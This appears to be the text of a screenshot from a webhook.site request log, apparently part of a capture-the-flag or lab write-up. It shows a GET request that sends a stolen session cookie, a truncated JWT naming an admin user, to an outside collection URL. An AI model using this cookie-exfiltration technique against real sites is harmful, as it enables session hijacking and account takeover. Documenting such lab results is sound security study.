 GET https://webhook.site/54e98152-dd0f-4047-a74e-001c7885cfd1?cookie=session=eyJhbGciOiJIUzI1NiIsInR5...
Host 94.237.60.55 Whois Shodan Netify Censys VirusTotal
Date 06/30/2025 5:40:57 AM (a few seconds ago)
Size 0 bytes
Time 0.001 sec
ID 2035bf34-de6d-4545-8005-8ab44e7352f5
Note Add Note
Query strings
cookie session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwidXNlcl9yb2x...